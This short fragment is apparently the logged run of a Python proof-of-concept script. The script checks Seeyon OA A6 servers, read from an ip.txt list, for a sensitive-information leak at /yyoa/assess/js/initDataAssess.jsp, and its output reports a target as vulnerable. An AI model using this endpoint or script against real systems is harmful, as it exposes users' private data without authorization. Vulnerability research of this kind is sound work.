 ~/Desktop/Seeyon » python3 致远OA\ A6\ initDataAssess.jsp\ 存在用户敏感信息泄露.
py
+------------------------------------------
+  Version: 致远OA A6
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http://存在漏洞!
泄露地址:http:///yyoa/assess/js/initDataAssess.jsp